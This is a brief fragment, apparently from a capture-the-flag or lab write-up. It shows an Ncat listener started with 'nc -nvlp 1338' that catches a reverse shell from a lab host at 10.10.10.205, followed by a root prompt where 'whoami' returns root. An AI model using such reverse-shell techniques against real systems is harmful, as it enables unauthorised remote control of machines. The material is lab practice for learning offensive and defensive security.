 $ nc -nvlp 1338
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1338
Ncat: Listening on 0.0.0.0:1338
Ncat: Connection from 10.10.10.205.
Ncat: Connection from 10.10.10.205:55088.
bash: cannot set terminal process group (2880): Inappropriate ioctl for device
bash: no job control in this shell
root@2d24bf61767c:~# whoami
whoami
root
root@2d24bf61767c:~#